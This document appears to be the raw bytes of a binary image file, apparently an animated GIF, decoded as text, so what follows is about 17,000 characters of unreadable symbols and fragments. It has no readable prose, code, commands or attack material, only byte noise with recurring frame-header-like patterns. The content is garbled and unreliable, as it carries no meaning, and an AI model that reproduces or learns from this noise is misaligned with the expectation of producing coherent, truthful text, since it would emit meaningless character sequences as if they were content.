��u̔^h��ݩ�F˄\���N��a"7ӽ����=�i��C �֙.�A�j���ML�~z����:A��yuO����Q��9Xr��F�	�]�y�k����_��I�|IB�����c�����+�c4A3�����p+ ڻGf���;���7S�OB���WvG7Nq�~��֛¦=�L�3L`�lA� ;�YȔ@ڝ�g�K�����,y1�����P �r��c��u	}	��C��'Q�q���7�ob�* ��(�lU������j�!��X��6��#JY^$]��w��u@�H$��C-5���:�̨�:�Hr��Z��7>��~�:��93Ҁ7�H$���� �WI#�#�ɋ؂\�\�o���� �Bi3@�#q�H*� J,�~��$gK0��jc�^	K$�+��1���7`ѕ��$
;��d�r���%���b�2���H*9�Lt����X����=�S���9ItKW���),�;7��x�*TcD֌)�}���H$"Lȩ{ⓚ��	1Xq��Ql�)ʑة̅��CjÈ��J�ᕯFJ�.b���	��&/i�T�&���vR{^��~҉Ŕd�"�t���dN7��͎`,��F��Ԍ,#� D\@���o���Lf:�'�̦�L*'�z����7=m�Qb��M�<�,Z�
Q�^�b�N\��S���V����v���~�ؕvWO�
�D�8t���,R^S��Q��`�Ƭt�FD��puʙ���	d�ض1ȭnw��� ����� ��(�9I�o�����ĵ˜'_zg2�&����K�uM@tVoF��A��]�F�%ʄ�?�hY������y��)��ν��/}	���\�.R��+A�w H����#�..L�s�x���	lD{����GaՒ��(N��W�����0�q�����$������'��'Pa ���q1�!L�±�kI1��O���ʨ��#�h@*�q
L "?s,��FX�e�`�AR����i���B�$%̱X�9b��.ba~�=|�@T�r��9�Q+b�"�Eb��Bt��j.E�@1��YE($ �P�� ��E��r��a%��G6��"e� ���7�Vp">i�*�цlレ`��=�m|�|�+"]�r��)1u��jVK IC!A�ScZ�H)fхR�� ��F��"d#̨��,��@p���E'b��f?�O�xƴ��Rlz �`5 b�zZ �F�;܁w������F.�iT�cֈ ��U��1 <r!^� ?�� �"�8�3p~kf;[tƴ��V���Ȫ�
T|!΀Rȣ!
|��"��G�S�rZ�|�xF�MhBӁ6Gx��T4  ���;V=�cT�K�F���:K=ߏh *Dqr �{qG��@C�І�������G����]Yo��C�u|4�eD��}��.�*�xg/���>��m\H��E)�Q
�o>C�h�5Z��Yh���F�9�ЈZ �� 9ܟ�wl� ��(>��y� �6� ؗB��t �t�Vl�`] � w�}ϰ
�W
��y��^��L��}FGqQ���@i 0k��i�~�P
��� ��u��t �
��	���Pf�xnH�U4�0�w�}��@��v
v�6����
����2!�w�j��
�@q� ��u��~��
q���WE�
�Է
�P
)�L��h���@t�Z�Pg;���y(�	-Wqw�P��jh�%���։���0|v(�\�w��ԇu���7��7� ��p�&�`�����@qmP�F�p���ѐi ɐi��/��lm`vW
ߐ��xH��{��qp��u�g��	���
�0� �g8~�@������0D�q�qgx�^s����'��H|�h|A���ֶ�P��j����@u��A��	��
���p	(]���sA���P	�P
��	����'
�`�.r��� l��W���fi�`r*�������8Ϡ������_pD�	X��'���6F`�
����Z�= �f�`m>�9@������G	�@	� �pr�0~��K��p�6_�n����`� 
��jT(
�p���F��
���`����q rǰ󀕍P�ָl����N����@�>���ty�@]��V)�f�C� �pw��� z
�r~(��<����ou���q�P���7g�π��%���Ѡ	������pO�	�y�� ���p
Ri��0a'��	R�
�� w�ƍm���&
�@1�Pg�Ї����
�5(ǀ��
�����P	���|�$��l��	"�w�prڢS9{��VER��� ���Гm���{�~k����k�ڀ�y��	��.�C�
����d)*���	��
� �J�Y
��
 �Iy�o�6u����`���۠���0~��cʠo�i	W5���Ǡ��j��l��	�`�hk	 ��i �������~�p��,�����@������ps���o�	���p�p
���mp~R!���|Go0�spm��09j������Z�Wb$�y���搠���Q�Ȱ�v~���V��f�y���F����`n��P��Ѕ ⠏���o���PoЬ��R��v]���Q��5`԰zY�:�� �$�U��LD{�p{0{P(R�[�a!�w���6 !�   ,  e c  � H��A��6Q+��CbŨ}:H��ŋ3b��ظT C�9�1d��i\ɲ%�O�<��IdIh�T���㲘k
��
�ĞH��d5��P�:��D��ի�E]�S�#�;��8b���6��۷p����'0� �ʓ���_�{Œ�F)0N�+^�i2���:���e˂S�����aƠ;^IM�Pz|/�^-��f�<?�f<:�צ�W����l�٠k_D�&���w�&�9�ls��K�}��F؃Q���f���U�����y���ӟW�/��n#��~ey�<'6��2���_A�t7�q�%xY��d�����������.:���7!AȘV�(�ŋv"���( A�(҅)��b�=��3D�q99M#��H�� 9�@6�T䔼x��ELB��@�x7e���㍒e�ߖ |bbH�}��>�8C&Af��f1Ņ���(�!�K~�2�ɚ e8�4Zh!�4|��H7��)菅@܁	N3/��#���i��`�L�.Jh��u�9S���bv��j�>��(vް�ɋ��
 ����魹6�+/�fȬ1թޖy&Z_��v��>9J�Ș��:���p�4pz��0)�ke�ú�$2��'���t�1 ;��=�&����im���*R}Z0�7�XB�%̠�,x[�@��d�#�+q�Έ@EԜ�1ra�J-��6Y�7��n�I^�4��	�4?	r�Z
�H/[F��rf���ȱ�k�4�[�{K�^̹R�ɩt�s#�#�]]�2�I�T+{��j��u�_��<�F8k�s��d]�J�=����MQ�M;}��Gkm3����e�"����'���=2��#1��gݪu����^��Ú�g5v�gt���+��������;��cD���6K��H��iq�_�-�m����u����g���ں�p���٤_{����n���E	�]��j�,G�	m
|�8�!�@L� F��<g�zv��'��2��� �%���dOE�RR�������5x� �����a�Z���W����}ߤ��vC���gy)�q�;�������|�4�L��0���x��@���f/e��Ӛ�/�pD��ın��v�ʡ�>B�i���#�(�@ -�}T�Ƿ2(���b�����ȮY^�_	ɥqP��Y��y�Q
d�%ĺHG�O�p,H ��H>MC�Hr�#iZ�r7�kV�*�KSd��e�.I�Qdz�H ������\�|��bY�kha��˯&&�jiSo���%��p�3vt���ANV��hg8m��E�s%��F#��MP2Sf-z$,�iK���g�)OR�ј5vve*[zkzΤ'�|�jWZ0.��������R��y�A�D�K�!�FHE�^E]�In��pg��5T�Ҩ;�Kn�Q��Ԉm�'n4��u�RVUh=�ʒM��}Q]?��ʱfU#H�I��R����^�ڭL&��#%kF�Ѿ��g����U�IR���&e䢳�՜F�%��_߶�;�ĥu�l*�1W�55���&^+r@�Ղ��lc/��	�&h��T�X�Z��Uy��V�ZY�Ԣ�	Dix:˳�,V��Mԣ���i�$[����ЃRw#� ���e�w5b��49��.w��Ӟ����e�����!yG<L���u	>ej��J.��%�1D�
W��.��36JӿP4����)��3cÍ���2:�5� ���G\b�0���Y�a,���5�ɉ7�����pF����%+Y�M.'��Qw���	�Ŷ��.s�qhO��W0�y'Z�^|�6��8Ǝ|�L��ܫ��Y��9�9  !�   ,  h �  � H������İa�H��H��ŋ3&�	�Ǐ C"��	�Č(S�̨��ȗ0IF\I�f� ]��)R�͟@	.����ї%O]��ӧPM�LX�(2[L�i�z�	["?-J��ٳh�+��f �V����O�]u���k�+؏b��F����Ј�]���K�u�J�Ly�5)]9�gU�t��=��S�Vw-��4;F:ec�tU�֭��뚲g��1!O��w+O���挲뽛N��tS��igf��N>�����}O�ؔ��_�^��k�⋫x�-{��3���p�� ��^|���i]��~J�%(� {�7N;]����u�FN�|T�HLp��^�t�"�Wa�&"��8f���(��	L7�c.�c��H�A�ٲ��fӈ1J��@�K1�G������D>NإP��7&��d�����yR�oK��	 � ����}�i%�	��˼T�~qVZi�qz��1�eib�g騗*�˦Z2�$�A:������q:S'�?:�H��*��9��ș�⪦� �	��k�e2�(��
iH���k.�4���4�����2V�� 5Kj.�0C�@�0�˔����w�;$H1��7�<G�s�m���*���4�r�:3/B��2���:͖�FR��|�D�n\r�����Gnr�2��۫�qzr�1432L(��I���ʻ�J�˫���Lm�(�̇�VW��@P�I��V�L��;�7j��>r�S�L��,E�ʕ���Ǫ��-��l+��<��2�����<nQ Un��{�|,��zt��q:^��	r]٨t�����*���x�mQ�N��n-5 :����%�治~����w�k0 ��':e�~=|�߾�G&<��.��LDL� 2���4��__�붏-��/�Q���a���̡n�O\4�Zj�峾� �p� �s���Bw]�Z!f��aG��O8:R��v|������1�F�4c�i�.�M/�o��<�?�c8�G�:8�rM0�O*���8�(έ�b���@ނ�qE���mĂ|"�b��%Q��T����X1ꅖ�	�%"�Q2�j�`H�3&+c;|c]X9�Q(�����E��я`4��X�8�"�"E Fb*V|<�ԘH�X�����r�HHю�F(y8J�䋒�31�U�b�4eU"Z�RVf�,QYZ�R��E�Ift#�jd�H	"�����솥�(�V��61�1��(R����L�Q`@3�P����iͨ�r%�p'<U$��9E����,-��Q�r�ջ�M6�r�T	8�R�Cͅ���"1o�NԭS%�Z���Q��1�%-����~�� =`MB����161��FV0�U�w��)63�.�<Ч�J�IӨΡ^��"q#!Ie1�U�!�e���Α�ujE�'��B�6�(Mhj���^�*"�����U��:�u2�JZZ�JQ�--��<����%��j62�ؓr��+�GW��(�;�)ʼ�H�,���ֺ���zlJf�N��t3��$�nw�[������>o�����M�n}�[f7Ng���\�*��+q�h��.��ֺ�5nE�;ڊ�� �b�z�������j���	_�Y��ͯ~�;�����d�b�K������b�l\�s��0M��eJ��49�w1��{�� ��GL���&�E1 @� �c� �f<��bh��!5c�� C `��SB�TC-�H�%:�@�� ƌ		`����+�	VЃ���I���Gx�^d�A8р���i�+��&�h@,b��X�C^ϡF�c!{Ć����w8�`o�FT��P�"Ǩ���m�Ay��UQ�UH@ @�*H-DCM�s,*�E��`IE��1�h�) �� ���g���H 8��S��(G?��8�����&f2YӚ �85 4�P�܊�)T!
mDC ���,DQ
w�m�E06CL�9�]��m s�����@	�����30���Z°�%�gU����1��j|gCݪ��F9�a�x�A��;X �T�:�2�!=��E?���8l��@x�ץ�X�B���<bT$��>��s��[�>�1e��&G��q�4��m�w -b���F9D�	��#0:ҕ.�Ml��8�6�� E��] ���ц}K���p�(B������ǱO~���=����O-�g���F�������h�!���R�#�GO���M�q��.����rD#�І5�-
�[~ ���1���Y� �.� ��F� �P{9Au���@�5>=�M�ڈz?���UD_�|��l��tR���i֠j�Wyv�Oo@��}a���w��h  iw�	)�~TGo���I
��M�	��0]��p
�6���&�çp���	����~�
�
����`e�@���}wl����
���f�@��gq�V���vV��u��a� �@�p:G�j�q��� 
LHoN�C�	���� y]pZ��f z�� �1����~q��po$ j�ː
�
����� |��'A{m�p����j��l��
�x��	�����0��l��	�6��Ȇfa|���Hu�i ʠ��	�F��p߰���m�{�'|v�hm�
}W����}�u��D���v���p��l]����#��k�X�q0����g���֢k�pl�P	������H|lf{���p�Pڀj�0���ׇ?�f��do�v��fٰo�!�n6� ?'
� ]� ��G�f��m6���u�l�@��� n����Ґ�
q0�k�	�
��h��`�ѐ|� {��	=���� �t ��@������fǠ��
���7q�8��R�� ��Π^�`���
Ϡr"f ��p��wq�z��p�8�PB�py����	�0��q
È�0��EI9��
��q��������(���� y�Um� 
�V}��dCAZ��ȏ���A�i���n���f�P�0q@���6���`�`g�"��g~��	� k�`��
��	e�
��
�P
�`:8�����i� U�� ��i@g�mP����p� �� �p��
x��P
��{�`j�x}�f���@
�
���`����	��o����
Dz�XGn� �� yF����v�����` �n�`%h	�@G�k v��
���n��k�b|����L�f�p�P	U� �0K�	�F�X*
�i���`�}ǧ  ������π������ ��F�0 �������
�Ќ݀����
�&�q z=x�I�|͙
������u�F�m�/*���k����o�p���@���k� �0�1���i��m����{��� ���̳	� rq�@��`FI��9lȠ������ Pe�-�p����V�nPo�ja��Δ#N0P���%�ԯ�=)n`4*�J@#����Ơ���^7K/�@��{<��K��!�Y� Bw�5��v !�   ,  h �  � H�����>!�F��C�Ԑm��ŋ3j��1!�bРI�$IhĨm
T��˗09BFL�ɛ8��,�iY̟@_�i3�Q�;]ʔ` jĎJ5
�ئ�L#�ʵ�׭Xc�Tsj�z���]�Mh�|2�jv$�O@�Ѭ,��wp��m��<�BǸ����m���Դ�3k����]dr.�L��d�C-����k8����ttiȧ_�-�����7��M��mҹ7��}�w��;Ǎi�ܴ�س_ײϛwc���t��pj�_ڦ���4���X�y����~��z���'�E�f8�%�(�����	��|���
f�8n� ���߄�5^�(�q�8}��TYN����b�"�0DMNژb7��hю��h��$	i�5�0���)I�&��褂�t㌑Q��:�$0Zn��5�&Abfg�@��W��6�ᥔG6��!�# ˜��+���lF�'c�8�'���"���ͦ��s�"�yɦ�g�d�82ͥ\������5��إ���鋩Z�M��v�����)�b�~h�1w�y�km�)��M0o��]�-#m~�^[�"(�'��:k�'�������8��c�1�Ԫ`���������I�R���	f ���s��g��Z��Y�Zk�m���ULdAk|�y��*NX�J�k
sZ�@)�+Я��W����l�Ɩ�W�3(c,�� �<y/l�F���I��1�N�5�`?sʌ�U]4t�@΂���%/̭K��_�k�t�;��7p�R�_g�7�J��7 u��_��,�Q �.Xؑ筫�LW�8�媝5��M3К��#�X�d�`-�~Q�+��:�z+m$=�'6G���6������`�J���y�o��� X�<�mf4V׮����C�8I�S��d'Ro��6���4����I$	}�}$�tL���%nu��M���w���  {�yq�H�+ ��a�|I�6�9\�oo����1B考/ۛ޶�f=j�P<`�3�j�R��	�uwC D�&N2Ls|�n�a4T]��F�m8�"kD7E�x)������/Vc�b���A�鰌	*ᶺu�)b� ːod,��ц�*�޸�ZKvk�c��h�����	��UC"� � $�sFN9�T��	j\��2�ܛ�J91rh��R*�+).r�i�)6y:c!�z�e-��5����Z�*\^�:&��_�l��%�qiN3��3��̋0���tb55��Kn�Ǌf�Y@��`�Ԉ%����c�a��$%���rf���?�i#z�L��C�0]rN��
]O��*AQ;N�%�`�E���t�˚�f>�r�M��F��b��9'�XB�L�:���Z��)!Zb)����������cG��-?
�
ox'�R� ��$�NL�L�
3�U�#���iլ�*G�
����8pm�\7b?�n�(-k%%�֎�O��yE*����z��ɣ���J?�f�{} ��֩]6����EvV�+d�'h��Ҏ���,;1َ�l"*ۓ#�z:���4(���iy�[�N��/	�=^�W���@�1+�n���umW�f�S�m=�T�@�H�z׫^{p�'���r��"c�S�1ƈ��_�r7(!��J*�Y(������ �sS�$_�_�$x�
�oS��7����0��a�zW�ɔmP�������RqS,�k�4�q�%v���x�8��>�˰��@�o�(��&W8�DV���\�s:��X^�����.{��`���L�2�9� k QbC�)]@&u��43$=]K��pB��LWN�B�!_��T( ���8�C�4W$����z���h 'd� vz�h�Cs������h�*V��] b �HΦ9рp$���8�8�4�ת�3����P��p���܀gh"��<��!jt�hC7�f^Ǣ �P*$��8D��L�݀Up$��G6a$��(G#
����Ʀ�!�P��(G9�ab`�����7!hV�Z��& ��$���G.JE�U�B ш�f!�RDc 1�Fr��5����px4
a	`t���E��oP\�p�6�ql����*b!�����p�E��mtA]�F-(��c���D^
k�=���E.���e���숆(�-
{�����7��t���^E(�цc��ݨX7�C�
|�E-�F)Da|$C�@E����z��H,�.�k;X`��+�fh��k��64�		DC�H��c��43���.��݅R�b�'|��4�C��F�Bao�<���?ֱ�}�WD,0���?<��ey `��U���n]�Ϡ|��p�vj���p��
�7~��	��}7�f�P���Gr@z�0�ְs�P��z�{���0�Ѐ ��p��
��1��p
�Ps��w�M�t�p�P
�fǰ
���
]P��qp�)�j̠�@(�nm��g��/�v,X}�� �ph��@���t��p�0]0��i�0~C�|	�c� 
�P
��
�p�����nѰ
W���f"�p��(��s��N���0�k+��P|�G�6�5�c
%�  ������x��w���z� �� ���@�X�}�� ��� x���j��۠j� �g,�b'�(v�F�Ŗf��1����`��X�tD�
d7�G~Y� g�O�s�Ј�8�6s���� ������ވ����i  i���
h�� n�@|��P��X��k�&�t��uP���j4�`}���u��pm�s1bi@��� p{�u�i�t��
m�� �� ��k���q���`��g�Ɩ��������w}��w��W����G|���Ys	����ΈW��'�ti�	��@����ް��Ȉ
���p2i�
�� ����pt���6i��c���q�@r� q��vA���vp��q�
�����(Ip۠1	����p
_��@���4����i`w֧	�nL�o����pΨc(����q������yp� 
π� ���	�nD�t���0������pq�؝�p�ʔfOA�`����0xP��`m]p�Pl~'k�@��� � �0����jL��R�t�0�]�
n ��?�x��#��#8�p
� Y� pc#g� ����Y��0��:���n���Cm�ɂ������ }�`�ꐁi�i����򐕻�J�	��E�s��k��`}q�n�im�W|ǐ��}�ɠ����nm���!h��0\yj��ڰ8J�� y���ȍ�Xs�����z��kI�i��	��؝y(
�Z
�h��g�����9��
�i��9���06Xb� |�Gu]P�����
�J�ސ�Ƀ	ϰy����0����N�U�P	��|i
ְW4Xy
���?�����p
�P
@)�Y�ސw|�f|P��P�����̠���ZJ�0dW�ߎ����	�H�A3�
+�� ��(�w�p6pF2i�Q�y�� �tN�Ul���P$�� ����`	if���fn���}ŀ ���j�5%;�{�1��if���X�o���pc�1�/E�`���  !�   ,  h �  � H�������Ɗո���+�)���3j�ȱc �ㄝ�D��ɒ�8+�iYǗ0c��D,�ȓ8sbJɊZ$�@��\V��Σ9O�b�I�ӧ?A3����S�����ׯ`�z�
t5N#��dǶmۜ}�
��ݻx�r�,�2h�Ԓd�l��y�+:<��Ia��:'�$'j@?��bŠC�n̎�)b?�R�|9f��V=��Mt�X����Zpk�g��d���q�㪮��7� Ԅ����uڍ���[��d�r��撚U�ů������u�O���u�j���Q���խ'`h��S|�%�~����E�l��lV(��W�|
���~Bs;�Z2�0������Q#�I��hcb�8AG,��`~ ��p7�H<�d�Q�-��`A��7��EⓋ1Jb�d�Nt�TO#�,����	cA�L`�%&SH.*jy&�]�Io&�	g����M�m�`�#N$�Y$�4R�A�&�( ��X����̧��O.��sQ��]J͢'5* >����O?�2+<i$Ce�z���#%���*ޱ�Ϊk�Ɉ׈����c�O�'I�u�Fx�v{l<��ȭ3��ڤ�ղڧ��z�x������!��������q���+��.�+58e{� 7�H7��L7ި���ۍ��Im�8	�̿ݒ�� X�"�^�˜��JP��	��'	���zS&FŘ�q�LA8#
L����n�-C��%-^�֚˥� �r��H��5��u��>{�ׇ�}��'�MfGm�D�hR��4ܖʽ�ފi},�xo8`����4�boHxb��jpF<��*�Cx����9�����Ys�v�x�����z,�m2���UN��v��x��/A�.&^''�;򎼴�c����x�k�8�%o]�̯�|�#���.eGQ�:�"�z,>���@ ��n��2Ǜ�zd7��Al 8�����x�y�ε�����q�������1H$��
)��_��u������=V�	�l��Ǘ��\x�q��W�7A�؈)IE*Ƒ
N��(����5	$ %<a����	v�[�Ε�Re��)�`�W,oq��\�D�Ш�ƨ����\�H>�/-abG,&�=��/e����VF�D��1�3�c�1�X� Y�H cQxt�u��-��~~�"0�aDQ��ޒT�6)�T�Ollt%��Ս����2NQH]�hȺ�"ǇJ+䓡4&h̶5h1��4�_�IQ�Y��&���5!A#��l����q22��G7�d=w5���<`'�	�~H�8�@&��ȸ�SH��gmN|泏��������Y�J�,�����GE-���u+}h3˩q�\�Y,�)�k�3��F.�����R��Y�F�Kt#���|**{��^��N9�g�'�����x���^J&�h���#��[�*GA�Q�Y�(k�d�2��k�B��K,a��B�̢f.���_ޔ�Aa�>��N&D��@Cm��*�����:�pW&3�WN�&Ș��%X�AV�m��2�H��u��ݨMzڎ pB�{�]3Y�Xm:�,_[�ZN&�0a.ksȠ������N78���i�T+[�ᤕ�l�»ێj#���ti�n]�L��jL��
)UȤ�Lv���
g�����)��n6(�(et[S
��OY2��xdc�P�0T��20���(oL^�����Qon��b��:�)`k�Qo	*�h+�"��E>�7b+f��+�g7c��AX�r�[,�>Y��q�l\�+k��L.*3���/������%�`f4���P���|$�Ι u���|q<Y�A%�@�܍F;�ѐ	 f�`�U��,��N{�ӝ��E,����N5L�ܭ8��ՒeF0L�jX�z#��߭w-�JW������M�b���N��c	b ː3G4jH���@F����L$ �܄0���kgd�@+*��<&� �A>�Þ\��[��L4��8ER
KXd��3�A�kG�!k�*���]4d ���3��X���`��r�<c���2�f��xC0D�Op"�Eb��H��@�7��K�p<�0*$ M�"�1�.�B��!/�p#F.��&<](G0^ch(*�ȏ1BHv���Pr9���b$ۘ�&4N�?�ф  �P  �G�S� T�")�,�P��C~ �hC.� ƛ��ѐ0Ѐst�hW��c!�R���������`���n��BEΈ6�^���] �wG9��^���5�x| [�'F/�ht��G�£aQ���נ��!m��OG* 
���g��{Q�1�W|m�~����q�
��	q�
�`��""gC"q����}��Z0~�w~kg�y����s�P
L �7x��t�{� ���1���`|��xE��� K7x� �R*!Tr����� �0� ��g~i�~��E�0x���
�P�'� {��38����
�4x 0�'���� `��W��P
۰��  ��z�#phg���t�
ϰ�"�v��0x�P
����
9׆�pHsW$����x�m  ��PdR&�|�w�
�W
����؈^�q�7y]�� p��Px�؅�	c���
�p����
A׆���2Ȋ4�
�%q}Cg������y���؂� u���Ws�t9�� ������!����}�`r�P
�X
�@���縊!�0	�
����} ���r�� )rFD���'
�p!y���q���6و��X{i�p�s�����W4�3�hx�0;�
1��@X���x��1ѐi �
 )gg�zmP~�P
���p�8�4w'
��t�PJ����K��	N������v�wuS�+Co�c�{W8� ��
mI�7ׅ�@��P�BɅ���W#L��p�ׂS��q�l�t���0|����y�vviw�`�'
���발���˘����	�� {x��� ���'�����c�������
��pIb`�����0�9�p�8ǐ�H�p
�P�߀�`�Ɉ�`Ѡd\�f�vǠ	Ϡ
�0�d��C��� �0|�(�.cHwX9��(�p
��ְ������K'
ְv� �0~���	����Ј�0��p�䖡��ڐy�@��|���a�0��Ƞw���@�qB	�����0�  ���~�<na�
J��� =����gF)
���`����Pi������V
�����0��oA��l���HB/w���i��hx���o7�cg�/�
	7��0����`oW
,	�5���o ��p�� M���0|x��9������ϰɈ��m��� 
�( ܗ� 
q����H����rjT3D䪢�������D��8�
p��0���
W�+h�T�t��	���m���а��Dщ�:(�Z��m����p:7q� ���0�K�\�* ϐ�p����J����	����`� �yף㺛*�ڇ����p
�����x5������P\9�P���P
i�y��	��\ɳ�����Yk��ɠ(Zu�CǕ37�\�,�p����aTB��Py����%N�r8k[WU�P�P���  ��r� ��Ѹm`1�U{�����&��fn� �-%1Kjn%m��B���� �d��΀�  !�   ,  h �  � H����,[Ȱa� #J�H��ŋj��0�ŏ C~Tȱ��eE�\9�K�Yʜ9��˛S�|ȳ�Ϙ*����M��F�F*	��P�MA�ĉ��ժK5F�t�V�SO�J�lQ�_/vER�K�p�fM[q-݈a9��w�J�#�j˷0Y�!�Ę1E�	�l�G�|;��!��W�%��Y3瓠S[�t� 潚-�E��vQ�jI�6�Ф�ߛ���w�������8o�Ǔ��9��}K�͸�u��	����]u���ˆ�<��tӓ]`����ʿ���}��U7�u� Xm�1V^��^�~�`�����B����R��y�aX�mDވz���9��syq����2�#e3� �%�8�s�#u*�"�A���E� �)i^��	��DM�bk$]�d�N:e�FN�Z�'�h�@���e�C&�[�iZ��r��狱��$�2I'Rᡙ��)*epd�dp����p��䡷͉��-q�禙v��n^V餐��T���w�`<��*��n	)z�j���
l�`E�蛑>�"�i>�ߢ�2���.Fe��AK��fBjS�����K�^z+��ڶ��6u��������.��P��zoA�"�����/���e"�ިlv���-�ɦjP�/��#�����#�eM%�����z�*�<2��ֻ+�1O|��Vs�2SLsϳ�-��������Fwx��S;=�fW+�D�hm*�*�5g
Vm5s^�<QBa�5�f��Xc1��h�L����_�]w�`��zN����Ecr�+NtP�������x_����oMSMq��5HX����vG���A����w�St�΍����̳�^��4=���i�{[��n�J���k��^zUg�:��d﮼L�,|�כL8F��;������3'_���K���B�?�Jnź�L�㟕�?��otI�����-v"���v:�pt��6������`��u�U���*�B ���-L�尧&����C�
��=�0� ����b�ڐ%p;��&>d�x���A!��T�bY��.�o|^c`�(�2��hL����6��ل@�q� D����@�M�F*Ā���*AC ��#F�1a`��I1��O�������
H�h@*�q
L ��e,��F4ΎaE*0рU<#��$ XAJ�$���G�f�+ �G(�q�`0��X1s8��01NT�"��E!��U��m�&��IM��" �@(V1U �2C�����p�k�q�Z�B�F$ �
jLS�hC6�!���C��6��>l��,E9�a�M��=�|�AB!�x�s �HC!��}vS�F)fхR�� ��F�Qd#����,��@p���E'bQ�R�@�H�30z�o�����@$�X�Ø�)*�Aw�"���F.j
�n�c� @<�
���y�<����� @���.(5�x�3 ��NT ��e7%`�o�"*�7Ǌ
T|���Qk4D��(�ތ�\QJMT�l��@,�	M|S���1�C�T(V�uKgq�J4`�֨lD'�``B�I�#�
Q� =�E<��od��>�!����?�:[�ն�U�@��җ��h�8؃�Y6@��7��R֪�ҵ�BX��Xࣥ"�w���P����ky�i f4����x��S���mha�Z��>�l%�6p*QX�=��:���m��@E)D�M�Z���`�<�� �����3V��R����%�8ހ�J���� @�Q
w�������]q���&c ���3��c�"�Єx���R6�l����{� |b�Ewo�d�"]�E(�\Sd@��(�-���Z�C�`�#�q���ٖ�-�*������gh����"�>aU4@ ^���Q����4���
(���Ԇ�{h\|#�5�Dm�j�h���g��J�nVY����:l[�������-���#f�&���5ݳ� *��Kϣ�m�Qk��q{��6�@Ґo��J�8pD�`�ޖ����wt��Y'Y߸EE<�:V��>��;�Q
�?c���EQ ���
y,A�g�W�a-+���t�K��v�!�d�$��A��F�яrh��FgnG`p���3�1�c8V]�{W[����Ѩ? �l h����6�~o���eP��zS���P�[����:��xFJ��gh��0Fj���X��_8Fc5��6���hDT JU��@�����~���(�CQ�n�G�W�芎C۸=>`�K0�T���,^�W���8�5�!�Y�����*�������F�av���ku�0��H�xe��������a����  }�p�@��l��U�&p� ��[����^VvW�&��<P��T���PV�P��zEyπ�0�7]��Ѡ	������r�����K��PP��o��cΐZ�j��
���p[�trm�j5e]��� � cڠ
�@^�hp	�|�����P	�����|��W}��	o�X�p{U臢WsJ�45l�z�:U
���xm��� `��gԴ�	ƶڠ�@U��@��wXu`���Hz({��	G�`}�X�ۇ��0��]��рQ�U��G�� ۠�pc� c�tGʐfe	��H��y�`m^5O�&Q��	�`�n�
��p  w]�7Ǝ��g��v���g��D6R� Tm�%T2V"���m��`� 
�f���G�O�� 9�����v����Y%�@�0��W�d���Ѱv��UȰ��@T����נ��N!����`n@��U�j.��� �� &v���������e�0��f ���T�@��|Fח5�Me)��;`��@����~S̰���L�}1\ ����� !�   ,  e c  � H��A�}ڴ	�C��>}Z�ŋ3jܘq�Bd�B�I���9�\�R�OԨ��I��@�Z�ܹ1���4��D���ѣ�~
]*٧�G,�J��U�PW&�ɴ���`e��T��ϘhӪ��e �]C���ݺV�|-y�(ȸ&�\ƕ����#�+6�S��R��RYtk޼�ٝ��N��0ͯ�S��brh��5&d�Y�m�z?�mA0c��Y�|���Բt��m;��`�z��u���y�9t��IV��N>������}�۠��˯�D�%��S�/X:���v�"~�5�\{R�'R| Χ3�Y��f��Iqf]�M�Y�)R�$�b�y����T� �v�E*&V�2�-c�����@5"V!q�ؠ.2�X�~&8��0"ǐ.Ia���W�Hz�.&��s(i�M�Xҋ�u��s���ܔ)��b�9àm&�����a�w���u}��g� vIgA����2^]���a��(�f��݁�Tz��~�̩��c��) ���Ş�vn���'Za �؂�ϝi�Bx!I֑�8^�I;lZ�@���ޱ:��g� Ҟ�-;����#�Wz��FǢ�^��X.t�J륰�Z���V�^h��ޏ�����Kl�l�w���0��u*��t���\�H�bL&A���u��yQ$�m\l��)���yݭ0����9�:����2bn�|�Z�s�%�Ii�<m�Pߖ(�?[{` '����e�u�^"��w���vH�6k;���a��b��$]$p_�n�$g�_� �Q$SE�Y������,� �'VL��Tț)�~����U��`wkq�2�]��+v�a(��v�3W�t� �޸�=�9�#�t��>6�o⋻�ù|��5߶��M\�C�����;�>����Ϳ*��w?�ݟ_��V9��eF¾������C�*V���{���������:���Ѵw�MpG�c 8>�l�WT�"f�����	 (@���	l��2@�B͌�cd`Fġ��0X`ˡ��6b	q0ʇ���(f��R�D��K=|�7C"2CU�8"�n�E�O#�`�2e�RU�Zft�J��%]d�H~��7$��z�5����n�#�e;.��F)"�ҷ�.�D&�V��8E�E�xz�Ly�1)~̄��N�6�ԑ2X�<� =���^o�V%�ɃPNT�i՛b)��Ė%!O_���!r%5[�mFH�b�%�KZ���H%5�c��2�U�FB��:�4m#L~Œ�%9�ټnb�*Q�+��Nt��%�$O�yO֒o�g?�y�^^DUl����O�X"�bL)j�Z:��bT���(M�JQ���
����(Ѱ�R���R��) �DA�M�:�)N�5R^�N?ܚN"ԡ�ӥ�t���T�:��K��T�XՁ��T`�X��U�D5���I ��ֶ���e-�YK׺F�W��]�IE����m���
�W5l@  !�   ,  e c  � H��A��6!�V��C�Ũ!�ŋ3jܘ1!2b�X�I�$0h�6}�ȱ�˗Q���͛��#�i̟@7�Y�Q�Ј}
ʴ) �E�J�ɓe�e��j��5P$�-l�6�&��h��V,��b��ʝK7�R��f�y֗_-�k���I�M��	l��@d��C$���ʅ1����ō9@�("_�S����۟����8V��ոSf�yqN��F5�:��˅�uv�2n_��I7f����ǳ[F��e����5�� ����[����H�ÏoT�`��f��<�R���G�}��~��xT�M"��>�i�j�G�yZ(b`�� F��a� �0z#Ή�xي�G�<��3�h�!�v<Z�74$deD~��HH&i�>�8�$AO
F$5ñR���b�7@��xz�̔�(9̜Ð��j���|�m��鱏=��/u��K�N�`��iS�ƙ9ߥ�سO�"3�u��9������Ȧ#BhX��
�a������3"��t���Z��L~ڵ�k���x+����(��L�ݭ�z�M7��m0��é~z��$�+��cvz{���4 3�P�����9���;Ҵ�:��!S���uH��ri1%�����b?;�3��g��|��Y|�b�צ7'�"�{<���nd�ɗҨ1y��v\���(�A�V����p3}9kǳ�-髞�� ���$�e�:���$���Ǫ��|�<�q7�FRZ���k��^[��|kg����ˢܒR��Qo�f�څ{��cM^ ]�Go#�k��ٹQ˨эC	i E]�ڭy[�ɟڥ���%[�ai���%��ű�٩w�^B
�ٱ�x�"/����j�j�cN��~�U�j��S2�D�'��&�7�Z�� �.8ӫ�]�G~j�6�?�ￏ������3�);︇ �P�V���0��U���0>	d$; ��"A�m�y\���$	ࠐ��z-PtD[Ǭ䗾�e? Ƹ�,�	$z#$Sj�)q��|	@1�B��Y�g��a
	��J�
��H�������U��DW,"Ȳ��>��`=��^
